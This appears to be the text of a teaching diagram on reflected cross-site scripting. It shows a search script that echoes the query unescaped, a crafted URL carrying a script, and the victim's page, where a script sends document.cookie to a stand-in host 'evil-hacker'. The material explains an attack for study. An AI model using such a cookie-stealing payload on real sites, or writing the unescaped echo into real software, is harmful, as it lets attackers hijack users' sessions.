 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
http://example.com/search?
keyword=<script>...</script>
4
GET http://evil-hacker/?cookie=sensitive-data
Victim's
browser
Website Response to Victim
<html>
You searched for:
<script>
window.location='http://evil-hacker/?cookie'+document.cookie
</script>
</html>
2
GET
http://example.com/search?
keyword=<script>...</script>
3
200 OK